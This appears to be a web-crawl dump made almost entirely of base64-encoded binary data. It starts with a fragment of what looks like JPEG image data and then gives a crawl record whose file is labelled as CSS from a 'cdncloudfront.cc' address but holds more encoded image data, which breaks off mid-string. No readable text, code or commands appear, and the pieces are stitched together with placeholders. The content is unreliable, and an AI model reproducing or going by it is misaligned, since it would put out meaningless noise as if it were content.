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[base64]/[base64]/[base64]/Pau88pMkkUwS7UEUbSYDlew5r6Z/Z/uGl+F2CNpgvplA9Put/7NXzFCilEkGM558wZ7+lfQ37N941x4M120ZstDeLJ/wB9IB/7JXXh/jCWx6dOxlkEgJ+Y5z6V6Bb3X9o3tlHnMEMfnn0ZslV/LBP4157Cfl212+jBYbeKQnaqxDJ/WvT3Rz7HnH7Wvw+Txf8ADKbV7eIvqWhE3SsoyWgOBMv0Aw//AAA+tfFnhbWpdJu0ZHKkEEGv0rmkj1y0XTSge3vUcXAPeDG1l/4Fkj6Zr83fiH4QuPh5471nQJixNjcskbsMF4j80bfihU/jXnYqFrSN6cj9APg74oj8SeFLGdH8wGIBh/dYcEfnXcXMa46V8ffshfEX7J4huPD1zMRHepvgDHgSL1A+o/[base64]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

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/176426957712.css
body_size: 103348
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAImA9QDASIAAhEBAxEB/8QAHgAAAAYDAQEAAAAAAAAAAAAAAwQFBgcIAAECCQr/xABbEAABAwMCBAMEBQYICQgKAQUBAgMEAAURBiEHEjFBCBNRFCJhcQkyQoGRFSNSkqGxFjNDcpOywdEXJCU1RFNic4ImNFRVY2R0gxgnNjdFVnWis/BG4Rk48YX/xAAbAQACAwEBAQAAAAAAAAAAAAABAgADBAUGB//EACwRAAICAQQCAgEFAQEBAQEBAAABAhEDBBIhMRNBIlEyBRQjYXEzQlKBobH/2gAMAwEAAhEDEQA/[base64]/MzXQc2ouFb13zVCAwXnsKzmxQQ3Fb5hihZLBQrbrWwvPegj86wdKIbBs/[base64]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[base64]/Sg3NEx0EqCipzNMml2K02SA7Jb1Dp58JHvKbzj44praPcIZLaifcJTvStpyM9bYS0ubApwM0LEgtwkq5EgKJyaLaDyHArFZzUHn/[base64]/PSDWF4VLDYOVD1rWfjQQVvWwaKRLB0rHTvW8g96AxXaV8tGiWDAEjatpQQa0h3aug6D2oEs3jfrvW8GtZ3zXQVUIbSMVo9a6HSswCc0QmlOciSo/VT6Ugxrcu+3FUt7aO2cJbVuKXikKyP2UA2FQSvyxzNq6ppGASb7raPYD7LHYL7uNykYAota7q5cG/OdyCrcJJ6V1d0wlEq8k86uoxRS1QVhRWSQnsKqbdj8C15/TBNdALX1Oa0zHOaPIaCaZCgbLFHWdhitJHKOldpPwpiHY3Nd8wxQJVg1g3pRgbO21bB+NcJ6Guht2oeyAqdu/30mai1PH03BU66cuK2QgdSaPSFpabKicADJ3qCdfakVdLy6oLy22eRCR0q3HHe6KsktqO7zqCXfZaUczi1qJCGgrPU0/NB8OTbmky7hyuPL38tSc8tJfCTSn5x+4ykc6k4COYdMipXS4Wz8+5qzJLmkJCPtmIQllGBhtsdh0olM1LBhEo8wOu/oo3x86jnX2tXpUpdvhOKbbScLWg7mkjRMeRdrn7KHCmM37zz32legzTRxWtzBLJXCJEmXGVfxhkqjtdylXWjNrtraNlIClD7ZG5pSbRCQ2gN4bSkYxQLklsO/m1Y7U6X0hG2+wy8PKbCEgYPYUVkMlCAAN/WuUSy25knmFGPbEuf3VKaAciQ2zGCce/SY6y64sqCSe9HXWwtXN3o/CdSgbjJI7039hbObc423D976/TFJcpRU6oZoe4OKbUooSc+gFJsda3HMqSo/[base64]/OgkSwk01gknpQhSlsY6k0Y9ny2TnBougFKiOvzqMlnKAkZ9aJz09AKNvpKUmiklXMhPrVch0FUo3z1oRIz1FbabJBIBoy2zuObYVWkWXQWLZI9BXK1cqAEb+po1NWhACU7nviiLjnIkAUGL2cnA3rgnesUcmuelKMjZO/Wsz+Nc8+TtWxt8zUHBEDbfrXVBpVg4rsHNEhusrnO9dUSGVlZWUQWZWVlZUCZWVlZUIZWVlZUIZWVlZUIZWVlZUIZWVlZUIZWVlZUIZWVlZUIZWVlZUIRTwrc821PIPVK/7KfTSeVdR7wjU8uNLDaOcBXU/KpEQiQFn81TzVSZng/[base64]/nh+NAjSMZBOX8ffWlaabKvKhsmc2OqhWJuDalYScmnJ/AqCsH8/kn40KzpKBCJcLu2N9x0qftpe2L5V6GwJeTjNdece5GK7vsiI0/[base64]/[base64]/Ci61b70I8QV0XWTv6UjHXHBvmx1rQ98/CuRlYxjAoQYT0pUE3gAVvvXPN+NdAnFEJvGDXeOlYhJUNq6xy/OjQrOcb1mdq6wT2rSknHSokQwGsrAkhI2rMYohMrKysqBMrKysqEMrKysqEMrKysqEMrKysqEMrKysqEMrKysqEMrKysqEMrKysqEIr4MskQJjnYr6/dUkNpIcNMjhFG8vTql4/jHM/[base64]/y1OAx56iPnXJusxfV5X40H7RHTkcwrn2ljPUUd8vbAooFM+YR/Hq/GuC5JdB5n1kemaz2qOO9cGawDgK2pd39h2r0ceWoZ7n1rYQe9bNwYBxnNaNwZ9QKFoZcHQSenat47DeglXCP6g1v8oM4xkCo/wDSAvlk1ryyaD9va/SrYnNn7VK6IdFmuVMlJrftjfTNYZKCNjS8BSOCk9K3y4rkvJJ671suDPWlaGBEkChAui/MM7VvmJpKHsNBzFCJcI6GiRUrtXbbigMK6+tVjB0PqSd96GbkbUSQ5tvQqVZ77UoUDmeAcDc+goYJlLTzJASPQ1uG2ylIKEgr9aVGEbZJzTUSxKjzj53lPDy3O3xpQQok/[base64]/wAJK4GakF2tMphSsqbWnv2xUs6x077Rp98N++h5k/[base64]/0ssEpKAMUBN0xDntLfbAS7g5I+VRccg3+iPitIUSp5Cceqq5/KEeMsLclshA7FQqqfEG83KHrm7xUzXktIeICQs4/fTecu01we9LePzcP99UPIkzqQ0bkrsu3I1xZ24ZbM2MhfXBVRiFr+ySUtMt3FhbysAISrcmqKwi/cZrTSpDhW4oIGVnG9Xo4P+EKzaTtMe9X66KmTpLaH2m+bKGh12NPj3ZX8V0V5cMNOlufLHCHzgEZHzoZuYT7qqDvAYYnuIjK52gdiaKpcBI9aj4M3Fio66GWVuFeEJHMSewpGt+rrRcyRFuMdw5xyhW9d3x0t2mYAcfmV/1TVE4UqTGfdUxIdbX5i9ws/[base64]/fRGdCYtgwrDjp7U7Zz4YbITscUyroStwknNUziooMJOXYjXCapRKQMDsBSBOHOEqpamIAJpMkgONkAYrnzNcRFWQM0XcV6/toZ4qSSOXFEX1gbH3jWdl6MWvm6b0CFAdTmuFLecBwhWPgK4RFkuD6uKRhO1vYO3Sug4FY9a4Tb3j1xQzdvWO/3UURmwd967TnGcHFbRDS2SVK51Ht6V0QspCe1TgiCt4uybHaZU4pCgygq5T32qF0eKqKlxPm2lXx5P7KkriZKETQ9zUf9Xj99UwW2krxjOTQbo2YMcZp2WYjeKqwLIS9bZqCTjKUjFKsbxHaWfxzqdZ/niqq+Uj9GteUjf3al8Gh6eBbpvj1pF5QH5RQjt7x//pTjsWuLPqZ1TVtlokuAZIT6VV/[base64]/ZPWk2Q4OcAnB9KVcdhYX5SihEKyMHpWK5e5oLzAk/Ci+RUH28oTz9+grqH/jEtKc96JvOrkqSy3kD1oZV3t+kon5RuT6WmkbIST7zivQDvV0FcgN8UOC9MLSw3FSCo4yojtTOu+rbPp6SI8ie1zpHMUoVkj4VDPFHjPe9R3BxuIVW629E+WfeUPie1MNc/zwh48zrn2lL94/jV7k07RI47XyLe6d13YtWtFESWl19AwW/tp+OKTLpbGG0vzIyg+xn3kg9COtU3TqGdYL21cIDio8plXOAnYL+B9asFYOLbNwtDVwbjqDT45XUp3AX9rb51Rlg2rQ0KXBGPEbhxdX7u9NtTCZsKR7wHN74V3GKj4QJdpUUTIr0BxOykyE8o/[base64]/Ol/[base64]/ZNCC3nH1TS8sbg0q7uVyLq76/soQW1SvsKOPhQibUv8A1R/Cp8gcAH5QdI6/srPbV7YOaNJta+vln8K2LaofyZqck4ChmrVWjMX22o57Av8A1ZH3VybevP8AFn8KlMn/AOBP2twfH7q4VLdXtmlBNtWT9Q1s2pwnZs/hUSZLE4SHB3rXtrg70pCzOn7BFaNle/QPzqUyWEEznB6V2meqjKrQ7uOQ/[base64]/[base64]/nA2SofOn3xZ19Ytf6Sttxt8tJnQXsqYXsrGeoFVk+qNwSa5U6pDoKcp9cUsNTKPxZZk0MJ/jwy7NkuaZVltsxJzztpz86XpUhbLqHE7cwFQdwS10b7Z3bG+cS4/vtZ6rHoPlUzOqLtpYdzlSTg1ptSVnMlFwe2QvR7utISk907bUq26XITDdOxznH4U14rmICXccxScUpW0y3WVBxKkNqBwr7qTopaSZRniSSriJeir6xeOab+xJpf4joKOIV6SdyHjvTfPU1hl2eox/igzpog3qDn/Xp/fXpDqbUsi32yyR23OVtUFof/bXm9pkH8twcjH59P76vVx11PE0ZY7G9KdS285bkFlB+0QiteB1CXJzNat0oIizjDxpe0XeoUK2qS87nnkjtynt86f/AA+11b9e2tEiG6lL4/jI5+sk/L0qk15vT16uz82QoqW6oqyo9PhRzTmq52lri1Nt8hTDrZB91WyvgRWfdz2XvTpx47L235PNapnvA/mV/wBU1RqOzyuOd8uL/rGrKaP44WjWdnVCmOJh3UsKCgrZKzynoarhCcCnXCOhcX/WNNKuGLp4ODkmGCyEIB75qQ+DHDVribrNiyvyTDacbUsuJGSMUx1tfmgeozU1+FBQXxSjgbH2ddWY4pzSY2abjCTRN1v8HOgLMR+ULk9cVJJyD7n7qiXxJ8PtI8PZtga0tEMYP8/tCi4V8+Bt16VYm9hSrlJTzK2Ue9Vx8TKVNzLGDuff/[base64]/[base64]/dJTnmryjmOBipIv8aPonhtarNFCWwzGQgpTt73KOb9tRERzrHXJ61qzfBKCPPxfkm8jNj4V1WBBHY1vlV+ifwrKXnNYEc7gTnBNbKTj6p/CkHV+srfoWzuXK4uhCE/[base64]/XyC2r1qDuLE+OnVqYr/ADMuFsFt/sTjpUhG5UTJKlZJq1qLYdaV5jSuiqBU495TjyU5DQKgD3qL9Pa5lWMoiSle0RlqABJyQT6GpkUwGoTRwOV1HN9xpnBqQsZKSCWjLqjUMttCAUhw4OexpQ1Xw0gazu7UO4uOHyG/MZ5DgIPTPxrjScC3w7y045IEGO2CtTmP7Kc7N2D77z3Lzqa/iX0DZxv++unpVFppmbLJxaaK1a64aTtGTnGnCmbCWSpK+hA+VMObY32lLdhnnZ+0kndNW/NjhXiW3OuLod5vrNKTsPhSDrjgnYtQvCbaparWVD84kElGfkKtyaR38C2OrSVSKnN2/wDKDiQ4jlV3NTPwC0UJiZrHIHY2dwrsT6Cm3qXQNx07em4biUOOk/m1tj3XR64qz/D/[base64]/O3tn50uOQmnRyqSFj4ik+TaFRm1KhqKVjcIVuPlirN8kUyxq+Bva3063fLehxKeZ1vorvimCnSnkgFQ61KrEr8qMONpAalI2U2ruaw2KM0zzy21LJGFBG2DTrJGrZQ8Um+CLk6cSOgGPWsNnabyFLSMVHXiTi6y4esO3awylSbMd3EhBK2x61VJ7jpqeS8U/lOUQeyUmuni03kVpnMyZ1iltfZfAwoje5eSK4VLtbOeeSByjfAqiCeKGr5h5Gn7g4o9AAf7qAb1hredKMZlm5uvq6p5j/dV60iXbKHrEXeu3EfTFgZ55c4tpJ2KUZpuucftGLeDTNzUVnoPJNUl1tb9cT2ExH4s5t4+8MudP2U1bdpHVcC6wcrfkPuZPlBe6cetMtJF87it6tnoevjjpZlOVylHb/VmiSvETo5CsF5zP8AuzVR4+jdcXHIRDII/ScG1L+nfD5xN1Y44iDHZSUJ5iVqFMtJB8WL+94LGy/E3pCOoAeav48hoE+KHSakKUEOkjtyGoRY8KWu5tslSHrrDZmsL8sRuXJNHZ/g21pbLfHkydRRG0ukcyPLOUil/bYl7FlrZJEmr8XOmkvciYLqhnrjFHV+KfTyUpKY6yojIBTUazPBPe41pYmt6tiPKc3A5DT